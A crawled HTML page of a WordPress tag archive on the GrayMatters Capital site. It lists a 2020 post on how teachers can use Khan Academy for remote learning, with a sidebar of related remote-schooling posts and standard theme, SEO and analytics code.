

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graymatterscap.com/tag/khan-academy/
body_size: 26642
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://graymatterscap.com/xmlrpc.php">
	<meta name="theme-color" content="#71bf4c">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,600,700" rel="stylesheet">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Khan Academy Archives - GrayMatters Capital</title>
	<link rel="canonical" href="https://graymatterscap.com/tag/khan-academy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Khan Academy Archives - GrayMatters Capital" />
	<meta property="og:url" content="https://graymatterscap.com/tag/khan-academy/" />
	<meta property="og:site_name" content="GrayMatters Capital" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://graymatterscap.com/tag/khan-academy/","url":"https://graymatterscap.com/tag/khan-academy/","name":"Khan Academy Archives - GrayMatters Capital","isPartOf":{"@id":"https://graymatterscap.com/#website"},"primaryImageOfPage":{"@id":"https://graymatterscap.com/tag/khan-academy/#primaryimage"},"image":{"@id":"https://graymatterscap.com/tag/khan-academy/#primaryimage"},"thumbnailUrl":"https://graymatterscap.com/wp-content/uploads/2020/05/Edu-Videos-1.png","breadcrumb":{"@id":"https://graymatterscap.com/tag/khan-academy/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://graymatterscap.com/tag/khan-academy/#primaryimage","url":"https://graymatterscap.com/wp-content/uploads/2020/05/Edu-Videos-1.png","contentUrl":"https://graymatterscap.com/wp-content/uploads/2020/05/Edu-Videos-1.png","width":600,"height":332,"caption":"Videos Edcuation Khan Academy"},{"@type":"BreadcrumbList","@id":"https://graymatterscap.com/tag/khan-academy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://graymatterscap.com/"},{"@type":"ListItem","position":2,"name":"Khan Academy"}]},{"@type":"WebSite","@id":"https://graymatterscap.com/#website","url":"https://graymatterscap.com/","name":"GrayMatters Capital","description":"An Impact Investing Enterprise","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://graymatterscap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Feed" href="https://graymatterscap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Comments Feed" href="https://graymatterscap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Khan Academy Tag Feed" href="https://graymatterscap.com/tag/khan-academy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graymatterscap.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://graymatterscap.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acodez-themes-style-css' href='https://graymatterscap.com/wp-content/themes/graymatters/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery-1.11.0.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://graymatterscap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://graymatterscap.com/wp-json/wp/v2/tags/134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graymatterscap.com/xmlrpc.php?rsd" />

<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="32x32" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* .sec5,#our-portfolio{
	display:none;
} */

.about-page #sec2counter .box{
	top:50px !important;
}

.about-page .sec1{
	padding-bottom:50px;
}

/* home page gmcspeak sec hiding 17-03-2022*/
.col-sm-5 {
    width: 100%;
}

.col-sm-7 {
    display: none;
}

.home-container .sec6 .right-sec .box{
	float:none;
	margin:auto;
}

.home-container .sec6 .tag1{display:none}

.home-container .sec3{display:none}
/*end home page gmcspeak sec hiding*/

.home-container .sec1{
	padding-bottom:130px
}

.inner-wrapper h2{
	text-align:center;
}
.contact-page .sec1 .bbl03{
	display:none;
}

.our-team-sec section:nth-child(2n) {
    background: #fff;
}
.our-team-sec section{
	background:#f0f7eb;
}

.investments .sec2{
	background:#f2f2f2;
	padding:60px 0;
}
.page-id-2569 .bbl03{
	display:none;
}
.main-list li{
	font-weight:bold;
	color:#71bf4c;
}
.list li{
	color:black;
	font-weight:normal;
}
.main-list p{
	color:black
}

.page-id-4 footer .topsec ,.page-id-8 footer .topsec,.postid-2508 footer .topsec,.page-id-2569 footer .topsec,.page-id-2668 footer .topsec,.page-id-2677 footer .topsec{
	display:none;
}

.our-team-wrapper .sec1{
	padding-bottom:35px;
}
.our-team-wrapper h2{
	margin-bottom:15px;
}
.footer-media{
	    margin: 35px 0 20px !important;
}

.buble3{
	visibility:hidden !important
}

.home-container .sec6 .right-sec{
	padding-top: 50px;
}

.our-contact-sec .map-sec .box{
	height:220px;
}

.map-sec .map-sec-title{
		text-align: center;
    margin-bottom: 30px;
    font-size: 40px;
}
.our-contact-sec .map-sec{
	padding:50px 0 100px 0
}
.our-team-wrapper .sec1{
	background:#f2f2f2;
}

.page-template-investments .our-team-wrapper .sec1 ul{
	text-align:left;
}
@media screen and (min-width: 720px) {
.home-container{
	margin-top:-70px;
}
}
.home-container .sec1 h2{
	font-size:2em;
	text-align:center;
}
.our-team-wrapper .sec1 a{
	color:#71bf4c;
}

.buble5{
	display:none;
}
#menu-item-3408 {position:absolute;left:-11111px}
.sub-menu{
	padding:0;
	width:200px;
	float:unset;
	top:23px;
	padding:20px;
}
header nav li{
	position:relative;
}
.sub-menu li {
float:unset;
	width:auto !important;
	margin:0 !important;
}

.sub-menu a{
	font-size:15px;
}


/* .ticker-news span{
	display:none !important;
}
.ticker-news{
	border:unset;
	margin:0;
} */
		</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JCFC9Z');</script>
<!-- End Google Tag Manager -->

</head>

<body class="archive tag tag-khan-academy tag-134 wp-theme-graymatters group-blog hfeed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JCFC9Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="hdr">
		<div class="container clearfix">
			   <div class="row">
			   	     <div class="col-xs-2 leftsec">
			   	        <div class="logo">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
																						<img src='https://graymatterscap.com/wp-content/uploads/2018/02/logo.jpg' alt='GrayMatters Capital'>
																				</a>
			   	        </div>
			   	        <div class="logo-sticky">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
			   	   			<img src="https://graymatterscap.com/wp-content/themes/graymatters/images/logo2.jpg" alt="GrayMatters Capital" />
									</a>
			   	        </div>

			   	     </div>
			   	     <div class="col-xs-10 right-sec">
			   	     	<div id="serchbutton" class="search"></div>
                       <div class="searchpanel">
                       <div class="content">
											 <form method="get" action="https://graymatterscap.com" role="search">
											 <input class="tbx" type="search" name="s" placeholder="Type here...">
											 <button class="btn" type="submit" role="button"></button>
										 </form>
					</div>					 
			   	     </div>

			   	     	<nav>                 

<ul id="menu-main-menu" class="menu"><li id='menu-item-2673'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://graymatterscap.com/about/">About</a> 
<ul class="sub-menu">
<li id='menu-item-1118'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-team/">Team</a> </li>
<li id='menu-item-3408'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://graymatterscap.com/category/news/">News Posts</a> </li>
<li id='menu-item-3061'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-journey/">Our Journey</a> </li>
<li id='menu-item-2773'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/founder/">Founder</a> </li>
</ul>
</li>
<li id='menu-item-2577'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/investments/">Investments</a> </li>
<li id='menu-item-1117'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Ventures &#038; Initiatives</a> 
<ul class="sub-menu">
<li id='menu-item-1121'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/edlabs/">edLABS</a> </li>
<li id='menu-item-1119'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/colabs/">coLABS</a> </li>
<li id='menu-item-1122'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/gmc-calibrator/">GMC Calibrator</a> </li>
</ul>
</li>
</ul>                    
			   	     		<a href="#" id="pull" class="nav-icon">
			   	     			<span></span>
			   	     			<span></span>
			   	     			<span></span>
			   	     		</a>
			   	     	</nav>


			   </div>

		</div>
		</div>
	</header>

    <div class="inner-banner-sec">
    <div class="container clearfix">
          <h1>Khan Academy Archives - GrayMatters Capital </h1>

    </div>
    </div>
    
    <div class="innerpagewrapper">
    <div class="main-container container" id="post_2341">
    <div class="archive-content">
        <div class="col-md-9">
                                                                  <div class="list-item">

                        <h2 class="central-text">
                            <a href="https://graymatterscap.com/how-teachers-us-khan-academy-for-remote-learning/" title="How Teachers can make the most of Khan Academy for Remote Learning">
                              How Teachers can make the most of Khan Academy for Remote Learning                            </a>
                        </h2>

            <p class="post-meta">
            Posted By <a href="https://graymatterscap.com/author/shailesh-mahapatro/">Shailesh Mahapatro</a>
            On 19 May 2020            <span class="comment-meta">0 Comments</span>
            </p>

                                                    <div class="img">
              <a href="https://graymatterscap.com/how-teachers-us-khan-academy-for-remote-learning/" title="How Teachers can make the most of Khan Academy for Remote Learning">
                <img width="800" height="400" src="https://graymatterscap.com/wp-content/uploads/2020/05/Edu-Videos-1-800x400.png" class="attachment-800x400 size-800x400 wp-post-image" alt="Videos Edcuation Khan Academy" decoding="async" fetchpriority="high" />              </a>
                          </div>
                          
                          <div class="cnt">
                              <p>In the previous blog of our Technologies for School Resilience series, we focused on some of the world’s best Teacher Capacity Building apps such as Meghshala, ChalkLit, Firki and tickLinks that teachers could use for accessing ready-made digitized content, be it in the form of videos, PDF documents, images, slides etc.[Read: Online Curriculum-based Resources that [&hellip;]</p>
                          </div>

                          <a href="https://graymatterscap.com/how-teachers-us-khan-academy-for-remote-learning/" class="rm-btn"> View more </a>

                      </div>
                                            <div class="pagination clearfix" style="clear: both;">
                                                </div>
                                  </div>
                <div class="col-md-3">
          	<div id="sidebar" class="sidebar">

<!-- Start Recent Posts -->
<div id="recent-posts-with-thumb-widget" class="widget">
<h3 class="widget-title">Recent Posts</h3>
<ul>
<li>
<div class="recent-post-thumbnail">
<a title="Why School Management Systems Need to Evolve for Remote Schooling" href="https://graymatterscap.com/school-management-systems-for-remote-schooling/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/SMS_Feature-y849wlpp2wxyfnyh463aww.jpg" alt="Why School Management Systems Need to Evolve for Remote Schooling">
</a>
</div>
<div class="title"><a title="Post: Why School Management Systems Need to Evolve for Remote Schooling" href="https://graymatterscap.com/school-management-systems-for-remote-schooling/">Why School Management Systems Need to Evolve for Remote Schooling</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="Your Ultimate Remote Schooling Guide | COVID-19 and Beyond" href="https://graymatterscap.com/remote-schooling-guide-covid-19/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/Remote-Schooling-Guide-scaled-y849wlpp2wxyfnyh463aww.jpg" alt="Your Ultimate Remote Schooling Guide | COVID-19 and Beyond">
</a>
</div>
<div class="title"><a title="Post: Your Ultimate Remote Schooling Guide | COVID-19 and Beyond" href="https://graymatterscap.com/remote-schooling-guide-covid-19/">Your Ultimate Remote Schooling Guide | COVID-19 and Beyond</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="A Stand Against Systemic Inequality | #BlackLivesMatter" href="https://graymatterscap.com/blacklivesmatter-graymatterscapital-stand-against-systemic-inequality/">
	<img src="https://graymatterscap.com/wp-content/themes/graymatters/theme-assets/400x200.jpg" alt="A Stand Against Systemic Inequality | #BlackLivesMatter">
</a>
</div>
<div class="title"><a title="Post: A Stand Against Systemic Inequality | #BlackLivesMatter" href="https://graymatterscap.com/blacklivesmatter-graymatterscapital-stand-against-systemic-inequality/">A Stand Against Systemic Inequality | #BlackLivesMatter</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="Screencastify and Other Chrome Extensions for Teachers conducting Virtual Classes" href="https://graymatterscap.com/screencastify-chrome-extensions-for-teachers-virtual-classes/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/Feature_SC1-y849wo85wrlq0mvwthsf0g.jpg" alt="Screencastify and Other Chrome Extensions for Teachers conducting Virtual Classes">
</a>
</div>
<div class="title"><a title="Post: Screencastify and Other Chrome Extensions for Teachers conducting Virtual Classes" href="https://graymatterscap.com/screencastify-chrome-extensions-for-teachers-virtual-classes/">Screencastify and Other Chrome Extensions for Teachers conducting Virtual Classes</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="Customize Videos for Remote Schooling using Edpuzzle" href="https://graymatterscap.com/customizing-educational-videos-for-remote-schooling-using-edpuzzle/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/EP_Feature-y849x5tfpq833fdyqro7pc.jpg" alt="Customize Videos for Remote Schooling using Edpuzzle">
</a>
</div>
<div class="title"><a title="Post: Customize Videos for Remote Schooling using Edpuzzle" href="https://graymatterscap.com/customizing-educational-videos-for-remote-schooling-using-edpuzzle/">Customize Videos for Remote Schooling using Edpuzzle</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="Sanitation Guidelines for Schools  Re-Opening in a post COVID-19 World" href="https://graymatterscap.com/sanitation-guidelines-for-schools-re-opening-in-a-post-covid-19-world/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/Sanitation_Feature-y849x0si20wjxhj3c49zi8.jpg" alt="Sanitation Guidelines for Schools  Re-Opening in a post COVID-19 World">
</a>
</div>
<div class="title"><a title="Post: Sanitation Guidelines for Schools  Re-Opening in a post COVID-19 World" href="https://graymatterscap.com/sanitation-guidelines-for-schools-re-opening-in-a-post-covid-19-world/">Sanitation Guidelines for Schools  Re-Opening in a post COVID-19 World</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="How Teachers can make the most of Khan Academy for Remote Learning" href="https://graymatterscap.com/how-teachers-us-khan-academy-for-remote-learning/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/Edu-Videos-1-y849x5tfpq833fdyqro7pc.png" alt="How Teachers can make the most of Khan Academy for Remote Learning">
</a>
</div>
<div class="title"><a title="Post: How Teachers can make the most of Khan Academy for Remote Learning" href="https://graymatterscap.com/how-teachers-us-khan-academy-for-remote-learning/">How Teachers can make the most of Khan Academy for Remote Learning</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
